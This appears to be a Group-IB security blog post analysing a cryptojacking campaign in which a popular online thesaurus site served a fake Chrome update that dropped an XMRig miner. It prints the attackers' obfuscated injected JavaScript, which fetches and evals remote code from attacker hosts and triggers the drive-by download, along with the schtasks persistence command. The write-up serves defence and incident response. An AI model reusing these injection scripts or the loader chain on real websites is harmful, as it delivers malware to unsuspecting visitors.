In spring, Group-IB analysts discovered a hidden cryptojacking campaign on an online thesaurus with more than five million visits per month. Threat actors had set a trap on it, namely a script that installed malware on each visitor’s computer to download a cryptocurrency miner. The tactic is especially dangerous because it allows for downloading and activating even more destructive and dangerous programs.
This blog post details how Group-IB experts discovered and analyzed this cybercriminal campaign using Managed Extended Detection and Response (MXDR) — a Group-IB solution designed for 24/7 threat monitoring, threat hunting, and countering attacks in real time.

Figure 1. Group-IB response to a security incident using MXDR
Detecting the incident
During regular 24/7 threat monitoring, Group-IB specialists noticed that Group-IB MXDR had flagged some malicious archives. In a short time, the system identified an unusual number of malware samples in the infrastructure of several customer companies.
The names of the archives detected on targeted hosts were unusual too and followed the pattern chromium-patch-nightly.00.[0-9]{3}.[0-9]{3}.zip. Apart from having similar names, each archive had a unique numerical sequence, i.e., identifier. All of this suggested that the Group-IB MXDR customers in question had received malicious archives from the same source and that the attack had been developed in an unconventional way.

Figure 2. Notifications about malicious archives being detected. Group-IB MXDR interface
Attributing and analyzing the malware
Once the malicious archives reached workstations, Group-IB MXDR automatically sent them to Malware Detonation Platform, which executes suspicious files and links in a virtual machine to track malicious activity and attack scenarios in a safe setting. It also creates detailed detonation reports that help analysts identify infection sources and the nature of the malware.
It was found that the archives contained an executable file, namely a dropper that installed a miner called XMRig Coinminer, which is used for mining the cryptocurrency Monero. Monero allows threat actors to remain anonymous by hiding sender and recipient identities, as well as nearly all transaction details.
The figures below show network indicators that reveal communication with a known Monero mining server address:

Figure 5. Data in the memory of the cryptocurrency miner process
The miner configuration has various parameters such as:
- cpu-max-threads=30 — Maximum number of threads used by the CPU
- cinit-stealth-targets — Using this parameter, the miner can suspend its own activity and clear GPU memory when a pre-specified program is launched, e.g., ProcessHacker.exe or procexp64.exe (they can help detect the malicious process)
- cinit-idle-cpu=80 — Cryptocurrency mining will start 80 minutes after the computer switches to standby mode
- user=”87CiZcDDU…f8VF” — Wallet address

Figure 6. Balance of the wallet whose address was detected in the miner configuration
Analysis conducted by Group-IB experts revealed that the targeted workstations had unique archives with the same structure and functionalities, and names that followed the pattern chromium-patch-nightly.00.[0-9]{3}.[0-9]{3}.zip.

Below is a description of the loader based on a ZIP archive with the identifier 00.810.532.
The archive contains four files:
- Executable file chromium-patch-nightly.00.810.532.exe (33251d1ec4f4ec19088c99d440bc4f0144259171), which uses MJS functionality
- JavaScript 87968d094b1722e6253930c923a8f2828e667117, encrypted using steganography
- 3. Payload 6bc997af69c702337c1d754558ecf5f70fb411b5, encrypted using steganography.

Figure 7. Steganography used for encrypting the JavaScript and payload
4. HTML file for the purpose of distraction
Modus operandi of the loader:
1. The executable file copies the encrypted JavaScript 87968d094b1722e6253930c923a8f2828e667117 to C:\Program Files\Google\Chrome\Update\generated_file_name.png:
2. The JavaScript is decrypted using the key lzoj…SBj in the function strlen.

Figure 8. Encrypted JavaScript
3. The now decrypted JavaScript is launched, copies the payload 6bc997af69c702337c1d754558ecf5f70fb411b5, and decrypts it using the same XOR method. The payload from the PNG is then called using the call(bytes) method.

Figure 9. Decrypted JavaScript
4. Decrypting the payload creates the file updater.exe, which ensures persistence in the system by creating a scheduled task: /create /f /sc onlogon /rl highest /ru System /tn GoogleUpdateTaskMachineQC /tr “‘C:\Program Files\Google\Chrome\updater.exe'”.

Figure 10. Ensuring persistence in the target system for the payload. Group-IB MXDR interface
A report generated by Group-IB Malware Detonation Platform contains a lot of useful behavioral information obtained during the execution and analysis of the malware. The platform helped identify the following techniques:
This technique is used for adding non-routable IP addresses of security solutions to a local file called hosts. This prevents antivirus databases and security software installed on the victim’s computer from updating.
The folder ProgramFiles, where the miner will be deployed, is added to Defender exclusions using PowerShell.
This technique is used to start checking whether the current user has administrator privileges. If the user does have them and the operating system version is earlier than 6.2, the scheduled task GoogleUpdateTaskMachineQC is created, which launches the miner with the highest privileges every time the user logs in to the system. In versions 6.2 and later, a similar task is created but with a set of parameters that allow for longer operation. If no administrator privileges are available, the miner is added to run automatically at startup.
The “sleep” and “hibernate” modes are disabled to ensure uninterrupted operation of the miner.
Using this technique, threat actors can stop and delete the following services:
doscv
wuauserv
usosvc
bits
waasmedicsvc
Disabling the above services is necessary to stop receiving any operating system updates, including ones for Microsoft Defender.

Figure 11. Tactics and techniques used in the campaign, presented as a MITRE ATT&CK matrix. Group-IB MXDR interface
Detecting the initial infection vector
To identify the exact source of the infected archives that ended up in customers’ infrastructure, the analysts studied data from the Endpoint Detection and Response (EDR) module. This part of MXDR provides powerful capabilities for analyzing workstations on which incidents occur. Analyzing a number of events related to the discovery of the malicious object on a host revealed that the archives were downloaded to the Downloads folder.

Figure 12. Full path to the downloaded archive
Given that in user Internet sessions this folder is usually used by default for downloads, the specialists decided to analyze browser history. To do so, they launched a built-in Group-IB EDR feature that collects artifacts on hosts.

Figure 13. Detailed information about a device with an EDR agent and response options. Group-IB MXDR interface
The specialists extracted browser artifacts to identify the source from which the malicious sample had been downloaded.

Figure 14. Collecting forensic data and artifacts from the host. Group-IB MXDR interface
In all the analyzed cases, the source was an online thesaurus.

Figure 15. Browser history log in BrowsingHistoryView
Group-IB analysts then reconstructed the infection chain. When users visited the website to use the thesaurus, they would see a decoy page and a malicious archive would be downloaded automatically. Interestingly, the script that caused the malicious archive to be downloaded was not injected into the part of the website dedicated to antonyms.

Figure 16. Text on the website urging users to open the archive and launch the executable contained within
The archive was downloaded from another website, chrome-error[.]co.
The full path to the user is as follows: blob:https://<thesaurus website>/<random_GUID>. A new GUID is generated each time:
Responding to the incident
After detecting and analyzing the malicious archive using Group-IB Malware Detonation Platform, the analysts checked the hosts to determine whether the dropper from the archive had been launched on them.

Using the Header.ImageFileName filter in the tab for searching for events on hosts, Group-IB analysts identified traces of activity related to the dropper chromium-patch-nightly.*.exe on a host. As the screenshot below shows, however, there were no traces of the dropper actually being launched.

Figure 17. Checking events on hosts for traces of the dropper being launched. Group-IB MXDR interface

In addition, other search queries based on information from the Malware Detonation Platform report can be used to detect malicious activity:
Group-IB’s analysis revealed that the dropper was not launched on any of the hosts where the archive was downloaded.
To prevent potential security incidents, Group-IB specialists notified the customers about the threat. At the same time, the specialists provided the general context surrounding the incident and shared recommendations on preventing consequences, in a dedicated section for comments about the incident in the MXDR system:

Figure 21. Specialist’s comment. Group-IB MXDR interface
Despite the general recommendation to delete the archive, the dangerous file becomes unavailable for launch and therefore stops being a threat immediately after confirmation is received from Malware Detonation Platform.
The EDR agent that is part of Group-IB MXDR makes it possible to automatically block malicious files and quarantine them locally.
However, Group-IB MXDR blocks known malicious files regardless of the malware detonation functionality. The EDR agent periodically sends requests to the main MXDR console for a list of hashes of files that have been analyzed and marked as malicious by the behavioral analysis subsystem. This means that, if two customers have EDR agents installed, when a malicious file is detected for one customer, the other customer will have the file hash in their blocklist too, even though their system never contained the malicious file.
Analyzing the source of the download
The following piece of code was discovered in the code of the page <thesaurus website>/s/<word>:
<script>fetch(function(A,c){for(var e=””,t=0;t<A.length;t++)e+=String.fromCharCode(A.charCodeAt(t)^c.charCodeAt(t%c.length));return e}(atob(“DERFEksNGRoBUBBXFAdBSkheXFNFVx8BWQsRAksKR1YXH2APbWFbXBVVHFs6UwxXUGNWAGJ+WhdnFTcRICJFciZaRwFPcwVCKFxRSAY8biA=”),”d01b8765f1d2cf8d8722161b5ddfdc70″)).then(A=>A.text()).then(it=>eval(it));</script>
The function is responsible for loading a script from the static URL hXXps://gateway[.]pinata[.]cloud/ipfs/QmUVmisdxiY543hTd2SHkuRqSwDArBBjvcwD3wNm5zeZVD and subsequently executing it:
function _0x1788(){var _0x3e1c4e=[‘unknown’,’15337MdMItX’,’script[src*=\x22mtizndu2\x22]’,’text’,’126IxNuBC’,’624gRVYOA’,’href’,’1526574vKHvTY’,’https://gateway.chrome-error.co/probe/v1/’,’then’,’6481640KcopPX’,’src’,’4548eMqYQQ’,’location’,’6rZKPYZ’,’getAttribute’,’__exoclick__ads__show’,’split’,’1243065zgUVSa’,’173080bsKStH’,’6QQsqtI’,’1651400hjUOci’,’http’];_0x1788=function(){return _0x3e1c4e;};return _0x1788();}var _0x4626d5=_0x4199;(function(_0x566f93,_0x278049){var _0x50077b=_0x4199,_0x150c3f=_0x566f93();while(!![]){try{var _0x333bd3=parseInt(_0x50077b(0x12e))/0x1*(parseInt(_0x50077b(0x124))/0x2)+parseInt(_0x50077b(0x11b))/0x3*(parseInt(_0x50077b(0x122))/0x4)+parseInt(_0x50077b(0x128))/0x5+-parseInt(_0x50077b(0x12a))/0x6*(-parseInt(_0x50077b(0x11d))/0x7)+-parseInt(_0x50077b(0x12b))/0x8+-parseInt(_0x50077b(0x11a))/0x9*(-parseInt(_0x50077b(0x129))/0xa)+-parseInt(_0x50077b(0x120))/0xb;if(_0x333bd3===_0x278049)break;else _0x150c3f[‘push’](_0x150c3f[‘shift’]());}catch(_0x507174){_0x150c3f[‘push’](_0x150c3f[‘shift’]());}}}(_0x1788,0x2fd09));function _0x4199(_0x42d529,_0x37375d){var _0x178801=_0x1788();return _0x4199=function(_0x419966,_0x11bb4e){_0x419966=_0x419966-0x118;var _0x56f2c1=_0x178801[_0x419966];return _0x56f2c1;},_0x4199(_0x42d529,_0x37375d);}!window[‘__exoclick__ads__show’]&&(window[_0x4626d5(0x126)]=’1′,(function(){var _0x4a4da1=_0x4626d5,_0x4595ed=_0x4a4da1(0x12d);try{_0x4595ed=document[‘querySelector’](_0x4a4da1(0x118))[_0x4a4da1(0x125)](_0x4a4da1(0x121))[_0x4a4da1(0x127)](‘mtizndu2=’)[0x1];}catch(_0x50737e){}var _0x46a74a=window[_0x4a4da1(0x123)][_0x4a4da1(0x11c)];fetch(_0x4a4da1(0x11e)+_0x4595ed+’/’+_0x46a74a),fetch(‘https://gateway.chrome-error.co/payload/v1’)[‘then’](_0x6aa96d=>{return _0x6aa96d[‘text’]();})[_0x4a4da1(0x11f)](_0x1a0f40=>{var _0x50ef2f=_0x4a4da1;_0x1a0f40&&_0x1a0f40[‘startsWith’](_0x50ef2f(0x12c))&&fetch(_0x1a0f40)[_0x50ef2f(0x11f)](_0x437248=>_0x437248[_0x50ef2f(0x119)]())[_0x50ef2f(0x11f)](_0xf9ff21=>eval(_0xf9ff21));});}()));
The analyzed script performs the following actions:
- Sends a signal to the page hXXps://gateway[.]chrome-error[.]co/probe/v1/undefined/<URL of the website where the initial injection is located>
- Downloads the address of a new script from hXXps://gateway[.]chrome-error[.]co/payload/v1 and executes it. The address can be as follows: hXXps://gateway[.]pinata[.]cloud/ipfs/QmcMovkgsDLcDn7SM1ifWwWZyaCjpoH7bCepmsb882AvZj
The downloaded script looks like this:
function isWindowsChrome(){return!!localStorage.getItem(“forceWindows”)||-1!==[“Win32″,”Win64″,”Windows”,”WinCE”].indexOf(window.navigator?.userAgentData?.platform||window.navigator.platform)&&navigator.userAgent.indexOf(“Chrome”)>-1}function setCookie(e,t,i){var n=””;if(i){var f=new Date;f.setTime(f.getTime()+864e5*i),n=”; expires=”+f.toUTCString()}document.cookie=e+”=”+(t||””)+n+”; path=/”}function getCookie(e){for(var t=e+”=”,i=document.cookie.split(“;”),n=0;n<i.length;n++){for(var f=i[n];” “==f.charAt(0);)f=f.substring(1,f.length);if(0==f.indexOf(t))return f.substring(t.length,f.length)}return null}function crash_page(){fetch(“https://gateway.pinata.cloud/ipfs/QmUBgSVFmhT1GU1YuoqDY7ZX47TWsWJBN3pLgbQF4jRjRZ”).then(e=>e.text()).then(e=>{window.location.href=URL.createObjectURL(new Blob([e],{type:”text/html”}))})}if(!window.c122eba0264bfd7e383f015cecf59fbd&&isWindowsChrome()){if(window.c122eba0264bfd7e383f015cecf59fbd=”1″,getCookie(“c122eba0264bfd7e383f015cecf59fbd”)){var e,t=Number(getCookie(“c122eba0264bfd7e383f015cecf59fbd”));if(new Date().getTime()-t<12e5)for(var i=5;i>3;i+=1)console.log(i)}else{var n=!1;document.addEventListener(“visibilitychange”,function(){!n&&!window.c16860e7bf4f4a335c8962681ca2c8eb04453995&&(document.hidden||(n=!0,crash_page(),setCookie(“c122eba0264bfd7e383f015cecf59fbd”,new Date().getTime(),1)))}),setTimeout(function(){!n&&!window.c16860e7bf4f4a335c8962681ca2c8eb04453995&&(document.hidden||(n=!0,crash_page(),setCookie(“c122eba0264bfd7e383f015cecf59fbd”,new Date().getTime(),1)))},5e3)}}
The script checks the following:
- Whether the cookie c122eba0264bfd7e383f015cecf59fbd is present
- The visitor’s operating system
- The visitor’s browser
If there is no cookie, if the system is Windows, and if the browser is Chrome, the script will continue functioning and will set the value 1 to the above cookie for 24 hours.
After 5 seconds, or if the user switches to the tab with the website, a Blob object will be loaded from the following URL: https://gateway.pinata.cloud/ipfs/QmUBgSVFmhT1GU1YuoqDY7ZX47TWsWJBN3pLgbQF4jRjRZ
The visitor will see a fake Chrome error page urging them to install the downloaded update:
The following script is responsible for downloading the “update”:
function load_payload(){var iframe=document.createElement(‘iframe’); var baseVersion=Math.random().toString().substr(0, 5); var filename=`chromium-patch-nightly.0` + baseVersion + Math.random().toString().substr(1, 4); iframe.src=`data:text/html,<html><head><script src=’https://cdnjs.cloudflare.com/ajax/libs/jszip/3.10.1/jszip.min.js’><` + `/script></head><body><script>var zip;function click(e){try{e.dispatchEvent(new MouseEvent(‘click’))}catch(n){var t=document.createEvent(‘MouseEvents’);t.initMouseEvent(‘click’,!0,!0,window,0,0,0,80,20,!1,!1,!1,!1,0,null),e.dispatchEvent(t)}}function saveAs(e,n){var t=document.createElement(‘a’);n=n||e.name||’download’,t.download=n,t.rel=’noopener’,t.href=URL.createObjectURL(e),setTimeout(function(){URL.revokeObjectURL(t.href)},4e4),setTimeout(function(){click(t)},0)}window.onload=function(){fetch(‘https://gateway.chrome-error.co/release.zip’).then(e=>e.blob()).then(e=>{zip=new JSZip();return zip.loadAsync(e)}).then(e=>e.file(‘payload.exe’).async(‘uint8array’)).then(e=>{zip.remove(‘payload.exe’),zip.file(‘` + filename + `.exe’,e),zip.generateAsync({type:’blob’,compression:’DEFLATE’,compressionOptions:{level:9}}).then(function(e){saveAs(e,’` + filename + `.zip’);})})};
When the page is loaded, the script downloads the archive (in a non-displayed iframe) at the link hXXps://gateway[.]chrome-error[.]co/release.zip and renames the file payload.exe contained in it to chromium-patch-nightly.0.0.<3 random digits>.<4 random digits>. The script then creates a link to download the archive and deliver it to the visitor’s device. After four seconds, the link to the archive is destroyed.
At the time of writing, the malicious script has been removed from the thesaurus website. The website no longer poses a threat to visitors.
Conclusion
Group-IB’s analysis has shown that a popular online thesaurus trusted by millions of users was used to spread a miner. This is yet another example showing that just because a website has an excellent reputation or is highly popular does not mean that it is safe.
The detection evasion tactics that the threat actors used in this campaign were fairly simple and well known to researchers and cybersecurity specialists. In particular, the attackers used the drive-by-download technique to deliver malicious code to victims. The campaign had an additional stage that involved social engineering, namely a fake error page with instructions.
The primitive nature of the tactic used by the threat actors should not be dismissed. When the loader reaches the target company’s infrastructure, it becomes an effective vector for future attacks. Apart from miners, which generally do not lead to any serious disruptions, the loader can stealthily download other malware. This vulnerability can be used to deliver ransomware or wipers, for example, which can result in a great deal of disruption and significant damage.
Recommendations
- Regularly update the operating system and other software (browsers, work-related applications).
- Use official sources to download all software and updates or limit user rights to update software independently.
- Track the performance and use of workstations’ resources. An unusually high CPU or GPU load could be a sign of cryptominer activity. To detect it, use the built-in Task Manager or other resource monitoring tools.
- Use Endpoint Detection and Response solutions to block malicious files from being downloaded and neutralize attacks at the earliest possible stage.
- To safely detonate and analyze suspicious files, use modern Malware Detonation Platform solutions.
The Endpoint Detection and Response and Malware Detonation Platform modules are part of Managed Extended Detection and Response (MXDR) — a comprehensive solution by Group-IB for detecting and disrupting cyber threats that includes a managed service. With support from Group-IB analysts, you can significantly increase the capabilities of your in-house cybersecurity team in detecting threats, threat hunting, and responding to security incidents.